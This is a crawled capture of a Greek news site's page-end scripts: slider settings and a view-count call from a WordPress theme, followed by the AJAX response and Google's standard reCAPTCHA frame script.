        keyboardControls: false,
        responsiveSlideContainer: true,
        responsiveSlides: true,
        

        infiniteSlider: true,
        navPrevSelector: jQuery("#tdi_27 .prevButton"),
        navNextSelector: jQuery("#tdi_27 .nextButton")
        ,
                //onSliderLoaded : td_resize_normal_slide,
                //onSliderResize : td_resize_normal_slide_and_update
    });
});
    

var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_header_menu","style_general_header_date","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_block_slide"];

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[63969]");
                    });
                
</script>


</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kalymnos-news.gr/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.6
body_size: -197
content:
{"63969":710}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="O6E7hNQm35wcEBcCYEX_rw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769073956684');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>